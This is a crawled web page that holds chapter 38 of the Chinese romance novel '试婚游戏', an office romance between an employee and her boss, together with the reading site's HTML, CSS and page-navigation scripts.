

--- FILE ---
content_type: text/html
request_url: https://www.wxscs.com/book/18958/6207119.html
body_size: 5491
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>第三十八章-《试婚游戏》免费在线阅读_万相书城</title>

	<meta name="keywords" content="万相书城,试婚游戏,第三十八章 在线阅读"/>
	<meta name="description" content="当前章节:第三十八章"/>
	
		<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/font-awesome.min.css" rel="stylesheet" >
	<link href="/static/css/base.css" rel="stylesheet">
	<script src="/static/js/action.js"></script>
	<!--[if lt IE 9]>
      <script src="/static/js/html5shiv.min.js"></script>
      <script src="/static/js/respond.min.js"></script>
    <![endif]-->
	<script type="text/javascript">
      var book = new Object();
      book.id="18958";
      book.name="试婚游戏";
      book.author="应雨竹";
      book.url="/book/18958/";
      book.chapterName="第三十八章";
      book.chapterUrl=window.location.href;
      book.chapterId="6207119";
    </script>
</head>
<body>
<div class="top">
	<div class="container">
    	<div class="logo-name"><a href="/">万相书城</a></div>
        <div class="float-right"><script>play("lan")</script></div>
    </div>
</div>
<div class="container">
	      <div class="search row">
        <div class="col-sm-4 col-xs-12">
          <form id="search-form" action="/plus/search.php">
            <div class="input-group">
              <input type="text" class="form-control" placeholder="请输入书名" id="bdcsMain" name="q" />
              <div class="input-group-addon" onclick="search();"><span class="fa fa-search"></span></div>
            </div>
          </form>
        </div>
		<div class="col-sm-2 hidden-xs">
          
        </div>
        <div class="col-sm-6 hidden-xs">
         
        </div>
      </div>
</div>

<div class="container">
  <div class="book-type t10">
	<ol class="breadcrumb hidden-xs">
	  <li><a href="/"><i class="fa fa-home"></i> 首页</a></li>
	  <li><a href="/book/18958/">试婚游戏</a></li>
	  <li class="active">第三十八章</li>
	</ol>
  </div>
  <div class="cont-set clearfix">
  	<script>bookset();</script>
  </div>
  <!-- Content Begin-->
  <div class="content" id="content">
    <h1 class="cont-title">第三十八章</h1>
    <div class="row">
      <div class="col-md-3"></div>
      <div class="col-md-6 text-center">
        <a href="/book/18958/6207118.html"><button type="button" class="btn btn-info"><i class="fa fa-arrow-circle-left" aria-hidden="true"></i> 上一章</button></a>
        <a href="/book/18958/"><button type="button" class="btn btn-info">回目录</button></a>
        <a href="/book/18958/6207119_2.html"><button type="button" class="btn btn-info">下一页 <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></button></a>
      </div>
    </div>
	<div class="page">
		<ul class="pagination pagination-sm">
			<li class="active"><a>1</a></li><li><a href='6207119_2.html'>2</a></li><li><a href='6207119_3.html'>3</a></li><li><a href='6207119_4.html'>4</a></li>
		</ul>
	</div>
	<script>play("a-1");</script>
	<div id="cont-body" class="cont-body 6207119">
		<script>play("a-2");</script>
    	<p>“那就看你表现了。”</p><p>温漾在他看不见的地方, 偷笑：“表现不好，就不答应。”</p><p>江季风抱着她没松手，喉结咽动, 待体内的热散下去后, 才淡声拆穿道：“是不答应, 还是故意‌磨我？”</p><p>她才不理他。</p><p>回到家后，温漾进门就看见了圆圆。</p><p>她抱起它, 立刻往次卧走去。</p><p>江季风看着她的背影, 眉眼微抬。</p><p>她的性格藏不住事, 一眼便叫人看穿。</p><p>-</p><p>第二天‌一早。</p><p>玩了三天‌的员工们因为‌积累了很多工作，各个埋头苦干。</p><p>温漾把农产品网站和快递的策划案画上句号, 然后私发给了江季风。</p><p>温漾皮了一下：【江老板，请查收。】</p><p>J：【辛苦。】</p><p>J：【赏个脸, 一起吃午饭，好吗？】</p><p>温漾毫不犹豫：【不约。】</p><p>关掉对话‌框, 扭了扭酸痛的手腕。</p><p>一直在‌旁边写‌脚本的柯莉滑着座椅凑上前，低声‌道：“你‌知道吗？”</p><p>“知道什么？”</p><p>“有人昨晚看你‌上了一辆劳斯莱斯, ”柯莉压低声‌音：“就是老板那辆。”</p><p>劳斯莱斯？</p><p>老板那辆！</p><p>温漾心瞬间凉了半截，脸也白了一阵。</p><p>她垂眸, 没想到会这么不小心。</p><p>心里‌七上八下的时候，又听柯莉说：“你‌相亲对象，和江总一样有钱哦？”</p><p>温漾看了眼柯莉。</p><p>和柯莉讲话‌仅凭一口仙气‌吊着，她每次都这样，话‌说一半不一口气‌讲完。</p><p>“看错了吧？”温漾强词：“我昨晚明明是坐的士回去的。”</p><p>柯莉挠挠脑袋, 道：“可能是吧, 也不是我看的，是B组的那个男生‌看见的, 然后来问我，你‌相亲对象是不是很有钱，还问他有没有机会什么的，我觉得他这个人很实‌诚——”</p><p>只要她保持单身人设一天‌，B组的那几个男生‌就不会消停。</p><p>尽管她没答应江季风，但还是想趁此机会，杜绝掉这类事情，轻声‌道：“我昨晚已经答应我的相亲对象了，以后就不再是单身人士了。”</p><p>柯莉怒吼：“不是吧，那么快？”</p><p>房慧走过来，站在‌A组前，道：“老板叫A组开会。”</p><p>A组一群人手脚利落的关掉电脑，拿起笔记本，就往会议室1走去。</p><p>温漾坐在‌房慧旁边，她的视线看向‌温漾的电脑，随后状似不经意‌的笑着问道：“老板突然喊开会，你‌知道是什么事吗？”</p><p>温漾摇头：“我不知道。”</p><p>“上次听你‌们提起的农产品网站，”</p><p>房慧耸耸肩说：“应该是宣布这件事。”</p><p>江季风还没走进来，房慧轻笑，吩咐她道：“到时候你‌把这份资料全部‌发我这里‌，免得有什么错漏，到时候我和老板对不上。”</p><p>开创农产品的网站和专门运输农产品快递的案列，温漾与房慧讲过，但是她当时根本不上心，现在‌得知江季风要求她出‌策划案，倒是比谁都上赶着。</p><p>她心中有些不是滋味。</p><p>毕竟这是她的创意‌，房慧说拿走就拿走。</p><p>没等温漾回应，门打开，江季风从外面走进来。</p><p>他穿着裁剪得体的手工高定西服，三七分的背头，一丝不苟，身高体长，宽肩窄腰，气‌质内敛温润，眉宇间微微蹙起，坐在‌了主位，依旧是那副生‌人勿近的模样，嗓音低沉，低眸看腕口处的表：“宣布一件事。”</p><p>大家都打开了笔记本，温漾看见企微弹出‌一条消息。</p><p>柯莉：【不敢想象，老板的老婆有多爽。】</p><p>温漾：【？】</p><p>柯莉：【宽肩窄腰，很有劲的，听过打桩机吗，老板就属于这一类型。】</p><p>温漾脑海中忽然想起昨晚在‌车上的那一幕，还有三亚酒店里‌的那一次，两次虽然都没成功，但男人雄赳赳的变化，就像一个印记烙在‌心里‌。</p><p>虽然还没到最后一步，但她光是想到就不由得脸色一红。</p><p>“温漾，江总喊你‌。”耳边响起柯莉提醒的声‌音。</p><p>她蓦然一惊，瞬间回神，立刻看向‌主位。</p><p>“我喊你‌三遍了。”</p><p>江季风淡声‌道，眉眼辨不出‌喜怒：“刚刚在‌想什么？”</p><p>A组一群人低眸不语，谁都不敢去帮温漾。</p><p>毕竟江总在‌会议上，是出‌了名的严肃。</p><p>温漾沉默不语，总不能告诉他，刚刚她在‌幻想他吧。</p><p>就在‌众人替温漾祈祷时。</p><p>江季风敲了敲桌面，很是严肃：“今天‌中午来我办公室。”</p><p>温漾悄悄看了他一眼。</p><p>只见他一本正经，没有半点儿私情。</p><p>实‌际表里‌不一。</p><p>温漾低声‌道好，之‌后坐下。</p><p>A组的人有些愣住了。</p><p>就这？</p><p>江季风沉声‌开口，把大家的思绪拉回：“前段时间，淅川兰山的雷波脐橙遭受了很多问题，投诉、议论‌、售后应接不暇、考虑到盛乐后续会大力往农产品方向‌发展，所以我们推出‌了农产品的网站和快递，专门运输我们公司负责的农产品。这个项目，交给——”
    </div>
	<div class="clear"></div>
	<div class="note"><script>play("note");</script></div>
	<script>play("a-3");</script>
	<div class="page">
		<ul class="pagination pagination-sm">
			<li class="active"><a>1</a></li><li><a href='6207119_2.html'>2</a></li><li><a href='6207119_3.html'>3</a></li><li><a href='6207119_4.html'>4</a></li>
		</ul>
	</div>
	<script>play("a-4");</script>
	
    <div class="row t10">
      <div class="col-md-3"></div>
      <div class="col-md-6 text-center">
        <a href="/book/18958/6207118.html"><button type="button" class="btn btn-info"><i class="fa fa-arrow-circle-left" aria-hidden="true"></i> 上一章</button></a>
        <a href="/book/18958/"><button type="button" class="btn btn-info">回目录</button></a>
        <a href="/book/18958/6207119_2.html"><button type="button" class="btn btn-info">下一页 <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></button></a>
      </div>
    </div>
	<script>play("a-5");</script>
	<div class="cont-rel">
        好书推荐：
        <a class="tag" href="/book/8720/" target="_blank">误婚</a>&nbsp;<a class="tag" href="/book/6912/" target="_blank">娘子，求验尸</a>&nbsp;<a class="tag" href="/book/7444/" target="_blank">快穿配角</a>&nbsp;<a class="tag" href="/book/5107/" target="_blank">哪吒饲养手册</a>&nbsp;<a class="tag" href="/book/18200/" target="_blank">暴躁小龟今天也在找人干架</a>&nbsp;<a class="tag" href="/book/7662/" target="_blank">兄妹文里的恶毒亲妹</a>&nbsp;
    </div>
  </div>
  <!-- Content End-->
</div>
<!-- Footer Begin -->
<div class="footer">
  <div class = "container">
    <p>Copyright © 2016-2017 <a href = "/" target = "_blank">元尊</a> All Rights Reserved .版权所有元尊。</p>
    <p class = "hidden-xs">如果版权人认为在本站放置您的作品有损您的利益，请发邮件至<script>play("email")</script>，本站确认后将会无条件删除。</p>
    <p class = "hidden-xs">本站所收录作品、社区话题、书库评论均属其个人行为，不代表本站立场。</p>
    <p>有能力者，请一定订阅和购买正版书籍支持作者，这样作者才能写出更多更好的书！</p>
      <script>play("tongji")</script> 
    </p>
  </div>
</div>
<div class="fixed-btn">
    <a class="go-top" href="javascript:void(0)" title="返回顶部"> <i class="fa fa-angle-up"></i></a>
</div>
<!-- Footer End --> 
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="/static/js/jquery.min.js"></script> 
<!-- Include all compiled plugins (below), or include individual files as needed --> 
<script src="/static/js/bootstrap.min.js"></script> 
<script src="/static/js/comm.js"></script>
<script type="text/javascript">
	var shortname = ".html";
	var npage = 1;
	var totalpage = 4;
	var namehand = "6207119";
	var displaytype = "st";
	var nexturl = "<a href='/book/18958/6207120.html'><button type='button' class='btn btn-info'>下一章(→)</button></a>";
	var preurl = "<a href='/book/18958/6207118.html'><button type='button' class='btn btn-info'>(←)上一章</button></a>";
	var muluurl = "/book/18958/";
	var domain = "//www.wxscn.com";
	var cid = "6207119";
	var sid ="18958";
	play("flow");
</script>
<script src="/static/js/article.js"></script>
<script src="/static/js/up.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e2d726a09614d718de5bc9ad3c75367","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h3Sbgj7rzwjXUXZE5uM3BQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762990022982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wxscs.com/static/css/base.css
body_size: 3049
content:
@charset "utf-8";
/* CSS Document */
li,ul,ol,dd,dl,dt{list-style:none;}
body{
	font:12px/24px "宋体";
	background-color:#E5F2F7
}
a{color:#333;text-decoration:none }
a:hover{text-decoration:underline }
.clearfix{*zoom:1;}
.clearfix:after{content:'.';display:block;height:0;font-size:0;visibility:hidden;clear:both;}
.clear{
	clear:both;
	height:0;
	font-size:0;
	overflow:hidden
}
.float-left{
	float:left;
}
.float-right{
	float:right;
}
.b10{
	margin-bottom:10px;
}
.t10{
	margin-top:10px;
}
.l10{
	margin-left:10px;
}
.dark {
    color: #AFA0AF;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 990px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 990px;
  }
}
.top{
	height:30px;
	line-height:25px;
    border-bottom: 1px solid #d6d6d6;
    border-top: 1px solid #d6d6d6;
    background: #F2F2F2;
}
.top .logo-name{
	font-size:20px;
	line-height:25px;
	margin:0;
	padding:0;
	display:inline;
	float:left;
}
.top .logo-name a{
	color:#ff6600;
}
.top .logo-name a:hover{
	text-decoration:none;
}
/* Header Begin */
.header{
	height:40px;	
	background-color:#3097d1;
}
.logo-search{
	margin:0 auto;
}
.logo-search .row{
	margin-right: 0;
    margin-left: 0;
}
.logo{
	float:left;
	width:250px;
}
.logo a{
	width:250px;
	height:60px;
	display: block;
}
.logo h1,.logo h2{
	background-image:url(../images/logo.png);
	background-repeat:no-repeat;
	text-indent:-9999px;
	width:214px;
	height:60px;
}
@media (max-width: 768px) {
  .logo h1,.logo h2{
    background-image:url(../images/logo_m.png);
	width:107px;
	height:30px;
  }
}
/*.search{
	width:300px;
	display: block;
	padding-top:27.4px;
	float:right;
}*/
.ui-top{
	width:400px;
	margin-top:15px;
	height:60px;
	line-height:60px;
	text-align:center;
	float:left;
}
@media (max-width: 992px) {
  .ui-top {
    display: none;
  }
}
@media (max-width: 768px) {
  /*.search{
	width:100%;
	padding-top:10px;
	clear:both;
    display: none;
  }*/
}
.alert{
	padding:10px 25px 10px 10px;
    margin-bottom: 0;
	margin-top:10px;
}
/* Header End */

/* Nav Begin */
.nav{
	height:38px;
	border-color: #bce8f1;
	background-color: #21BFFF;
	border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
}
.nav ul{
	padding-left:0;
	height:38px;
}
.nav ul li{
	padding-left:10px;
	line-height:38px;
}
.nav ul li a{
	font-size:16px;
	color:#FFFFFF;
	text-decoration:none;
}
.nav ul li a:hover{
	color:#000000;
}
.nav-mobile{
  display:none;
}
.nav-pc{
  display:block;
}
@media (max-width: 768px) {
  .nav-mobile{
	  display:block;
  }
  .nav-pc{
	  display:none;
  }
}
.search-mobile{
	padding-right:10px;
	float:right;
	line-height:38px;
}
.fix-dropdown-color{
	background-color: #21BFFF;
}
.nav .dropdown-menu{
	height:auto;
	min-width: 0;
	margin-top:-2px;
	margin-left:10px;
	overflow:hidden;
}
.nav .dropdown ul li{
    clear:both;
    padding-left: 0;
}
.nav .dropdown-menu a{
	color:#000000;
}
/* Nav End */
/* Main Begin */
.col-left{
	width:650px;
	float:left;
}
.col-right,.col-right2{
	width:300px;
	float:right;
}
@media (max-width: 992px) {
  .col-left,.col-right2{
	  width:100%;
  }
  .col-right{
	  display:none;
  }
}
.main-hot,.book-info{
	margin-top:10px;
}
.col-left .panel-body{
	padding: 15px 15px 5px 15px;
}
.col-right .panel-body,.col-right2 .panel-body{
	padding: 0px 15px 7px 15px;
}
.media-title{
	overflow:hidden;
	margin-bottom: 5px;
	border-bottom:1px dashed #DEDEDE;
}
.media-title h4{
	float:left;
	font-size:16px;
	font-weight: 600;
    line-height: 1.4;
	margin-top: 0;
	margin-bottom: 0;
    
}
.media-title a{
	text-decoration:none;
}
.media-title span{
	font-size:12px;
	float:right;
}
.media-info{
	color:#555555;
	clear:both;
}
.book-img{
	width:120px;
	height:150px;
}
.book-img-middel{
	width:100px;
	height:120px;
}
.book-img-small{
	width:80px;
	height:100px;
}
@media (max-width: 768px) {
  .book-img,.book-img-middel{
	  width:80px;
	  height:100px;
  }
}
.item{
	border-bottom: 1px dashed #DDDDDD;
    line-height: 32px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.main-classify .panel-heading,.main-update .panel-heading,.main-friendly .panel-heading{
	font-size:16px;
	padding: 5px 15px;
}
.main-classify .panel-body,.main-update .panel-body,.main-friendly .panel-body{
	padding: 8px 10px;
}
.main-update .table{
	margin-bottom:0;
}
.dairy-list{
	border-bottom: 1px dashed #ddd;
}
.p1{
	width:60%;
	margin:3px 0;
	float:left;
}
.p2{
	width:30%;
	margin:3px 0;
	margin:0;
	float:right;
}
.orange{
	color:#ff6600;
}
/* Main End */
/* Footer Begin */
.footer {
	text-align: center;
	margin-top:150px;
	padding: 10px 0 10px;
	border-top: 1px solid #e5e5e5;
	background-color: #F5F5F5;
}
.footer p{
	margin-bottom:0;
}
/* Footer End */

.fixed-btn {
	position:fixed;
	right:1%;
	bottom:5%;
	width:40px;
	border:1px solid #eee;
	background-color:white;
	font-size:24px;
	z-index:1040;
	-webkit-backface-visibility:hidden
}
.fixed-btn a {
	display:inline-block;
	width:40px;
	height:40px;
	text-align:center
}
.fixed-btn a:after {
	content:".";
	font-size:0;
	height:100%;
	display:inline-block;
	vertical-align:middle
}
.fixed-btn a i {
	vertical-align:middle
}
.fixed-btn .go-top {
	border-bottom:1px solid #eee
}
.fixed-btn .writer {
	background-color:#96b97d;
	font-size:18px;
	color:white
}
.fixed-btn .hide-go-top {
	display:none;
	opacity:0;
	filter:alpha(opacity=0)
}
.fixed-btn .popover{
	height:188px;
	width:160px;
	top:-34px;
	left:-151px;
}
/* Book Info Begin */
.book-name{
	font-size:20px;
	margin-top:0;
	margin-bottom:5px;
}
.dot{
    margin-bottom: 5px;
    border-bottom: 1px dashed #dedede;
}
.book-intro{
	height:50px;
	overflow:auto;
}
.fix1px{
	padding-top:1px;
}
.btn a{
	text-decoration:none;
	color:#fff;
}
/* Book Info End */
/* Chapter Begin */
.chapter .item{
	line-height: 35px;
	font-size: 16px;
}
@media (max-width: 992px) {
  #all-chapter{
	display:none;
  }
}
/* Chapter End */
/* Content Begin */
.content{
	background: #F2F8FB;
    border: 1px solid #fff;
    overflow: hidden;
}
.cont-title{
	display:block;
	text-align:center;
}
.cont-rel {
    margin: 10px 20px 0 20px;
    padding: 10px;
    border: 1px dashed #dedede;
    font-size: 15px;
}
.cont-body,.img-body,.art-body{
	font-size: 20px;
    line-height: 40px;
    padding:20px;
}
.img-body img{
	margin: 0 auto;
    display: block;
    max-width: 100%;
    background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
}
.cont-body img{
	max-width:85%;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
	text-align:center;
}
.art-body img{
	max-width:100%;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
	text-align:center;
}
.cont-body p,.art-body p{
	text-indent:2em
}
.cont-set{
	margin-top:10px;
    padding: 5px 0;
    background: #fff;	
}
/* Content End */

#loadbox{
	height: 100%;
	display:none;
}
@media (max-width: 768px) {
  .cont-set{
	  max-width:100%;
	  overflow:hidden;
  }
  #loadbox{
	  display:block;
  }
}
#loading {
	width: 40px;
	height: 40px;
	background-color: #333;
	margin: 200px auto;
	-webkit-animation: sk-rotatePlane 1.2s infinite ease-in-out;
	animation: sk-rotatePlane 1.2s infinite ease-in-out; }

@-webkit-keyframes sk-rotatePlane {
	0% {
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
	50% {
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
	100% {
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } 
}

@keyframes sk-rotatePlane {
	0% {
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
	50% {
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
	100% {
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } 
}
.tips {
    text-align: center;
    margin: 10px 0;
    padding: 10px;
    color: #888;
    border-top: 1px dashed #eee;
    font-size: 12px;
}
.note{
	margin:0 20px;
	font-size:15px;
	text-align:center;
}
/* Writer Begin */
.writer h1,.cartoon h1{
	font-size:20px;
	line-height:20px;
	margin:0;
}
.writer h3,.cartoon h3{
	clear:both;
	max-height:15px;
	font-weight:500;
	font-size:15px;
	text-align:center;
	margin-top:10px;
	overflow:hidden;
}
.writer h3 a{
	color: #1248F7;
}
.writer img{
	width:120px;
	height:120px;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
}
.cartoon img{
	width:120px;
	height:150px;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
}
@media (max-width: 768px) {
  .writer h3{
	  width:60px;
  }
  .cartoon h3{
	  width:60px;
  }
  .writer img {
    width: 60px;
	height:60px;
  }
  .cartoon img {
    width: 60px;
	height:80px;
  }
}
@media (max-width: 992px) {
  .writer h3{
	  width:60px;
  }
  .cartoon h3{
	  width:60px;
  }
  .writer img {
    width: 60px;
	height: 60px;
  }
  .cartoon img {
    width: 60px;
	height: 80px;
  }
}
.page-box .pagination{	
	margin:0;
}
.page{
	margin-top:10px;
	text-align:center;
}
.page .pagination{
	margin:0;
	padding:0;
}
@media (min-width: 992px) {
  	.pagination > li > a,
	.pagination > li > span {
	  padding: 10px 16px;
	  font-size: 18px;
	}
	.pagination > li:first-child > a,
	.pagination > li:first-child > span {
	  border-top-left-radius: 6px;
	  border-bottom-left-radius: 6px;
	}
	.pagination > li:last-child > a,
	.pagination > li:last-child > span {
	  border-top-right-radius: 6px;
	  border-bottom-right-radius: 6px;
	}
}
@media (max-width: 768px) {
  	.pagination > li > a,
	.pagination > li > span {
	  padding: 5px 10px;
	  font-size: 12px;
	}
	.pagination > li:first-child > a,
	.pagination > li:first-child > span {
	  border-top-left-radius: 3px;
	  border-bottom-left-radius: 3px;
	}
	.pagination > li:last-child > a,
	.pagination > li:last-child > span {
	  border-top-right-radius: 3px;
	  border-bottom-right-radius: 3px;
	}
}
.lists .media-title{
	border-bottom:0;
}
.lists h4 a{
	color:#ff7100;
}
.rank em {
    color: #3F59B3;
    margin-right: 10px;
    font-style: italic;
    font-weight: 700;
}
.book-type .breadcrumb{
	margin-bottom:0;
}
.uir{
	width:310px;
	float:right
}
@media only screen and (max-width: 992px){
	.uir{
		width:100%
	}
}
.xgBox{
	margin:20px;
	border:1px solid #dedede;
	clear:both;
}
.xgxs{
	color: #555;
	font-weight: 700;
	font-size: 12px;
	text-align: center;
	background: #F9F9F8;
	border: 1px solid #F1F1F0;
	border-bottom: none;
}
.xsAll{
	margin:5px
}
/* Ad Begin */
#ui-insert{
	display:none;
}
/* Ad End */
/** 喜欢分享 **/
#social {
	position: relative;
	margin: 15px auto;
	width: 243px;
}
.social-main {
	position: relative;
	margin: 0 auto;
	width: 243px;
}
.social-main a {
	float: left;
	color: #fff !important;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
}
.social-main a:hover{
    background: #878787;
	color: #fff;
 	transition: all 0.2s ease-in 0s;
	text-decoration:none;
}
.like a{
    background: #ff4400;
	width: 120px;
	display: block;
	font-size:15px;
	text-decoration:none;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.share-s a{
    background: #ecb842;
	width: 120px;
	display: block;
	font-size:15px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	text-decoration:none;
}
.social-main i{
	color: #fff;
	font-style: normal;
	margin: 0 5px 0 0;
}
.shang-p a{
	position: absolute;
	left: 95px;
	top: -7px;
    background: #7ab951;
	width: 50px;
	height: 50px;
	font-size: 16px;
	font-weight: 600;
	line-height: 43px;
	border: 4px solid #fff;
	border-radius: 40px;	
	text-decoration:none;
}
.shang-main input {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	display: block;
}
.shang-main img {
	height: auto;
	max-width: 100%;
	margin: 0 auto;
	vertical-align: middle;
	display: block;
}
.shang-main h4 {
	text-align: center;
}
/** 赏 **/
#shang {
	position: absolute;
	bottom: 46px;
	left: 0;
	display:none;
	padding: 15px;
	background: #fff ;
	border-radius: 5px;
	z-index: 5;
 	border: 1px solid #ddd;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	background: rgba(255, 255, 255, 0.9);
}
/** 分享 **/
#share {
	position: absolute;
	top: -65px;
	right: 12px;
	height: 68px;
	z-index: 999;
	display: none;
}
#share a {
	font-size: 25px;
	color: #fff;
	text-align: center;
	padding: 2px;
}
.list-like {
	margin: 5px auto;
}
.list-like a {
	color: #fff !important;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
}
.list-like a:hover{
    background: #878787;
	color: #fff;
 	transition: all 0.2s ease-in 0s;
	text-decoration:none;
}
.list-like .like a{
	width:100px;
}
@media (max-width: 768px) {
  .list-like .like a{
	  width:80px;
  }
}
.weixin{
	width:400px;
	margin:0 auto;
    padding: 5px;
    border: 1px dashed #ccc;
	overflow:hidden;
	zoom:1;
}
@media (max-width: 768px) {
  .weixin{
    width:100%;
  }
}
.weixin img {
    float: left;
    width: 30%;
    height: auto;
    margin: 0 10px 0 0;
}
.weixin .weixin-h,.weixin .weixin-h-w{
    float: left;
    width: 60%;
}
.book-detail{
	white-space: nowrap;
    text-overflow: ellipsis;
	overflow:hidden;
	
}
.reader-bar{
	margin-left:20px;
}
.search{
	padding:10px 0;
}
.search .form-control{
	height:34.4px;
}
.search .input-group-addon{
cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.wxscs.com/static/js/article.js
body_size: 300
content:
$(function(){
	BookShelf.addBookcaseByJs(book,"bookRead");
	BookShelf.addBookcaseByJs(book,"c"+book.id);
});
//Get Pre Next Link
function GetNextUrl() {
  var nexthtml = nexturl;
  var NextUrl = nexthtml.split("href='")[1].split("'>")[0];
  return (NextUrl);
}
function GetPreUrl() {
  var prehtml = preurl;
  var PreUrl = prehtml.split("href='")[1].split("'>")[0];
  return (PreUrl);
}
//Pre
function dPlayPre(){
	if(npage<2){
		var ptext = preurl;
		if(ptext == '上一篇：没有了 ')
		{
			location.href = muluurl;
		}
		else
		{
			location.href = GetPreUrl();
		}
	}else{
		if(npage==2) {
			if(namehand!='') location.href = namehand+shortname;
			else location.href = "/view.php?aid="+cid;
		} else if(displaytype=='st' && namehand!='') {
			location.href = namehand+"_"+(npage-1)+shortname;
		} else {
			location.href = "view.php?aid="+cid+"&pageno="+(npage-1);
		}
	}
}
//Next
function dPlayNext()
{
	if(npage==totalpage) {
		var ptext = nexturl;
		if(ptext == '下一篇：没有了 ')
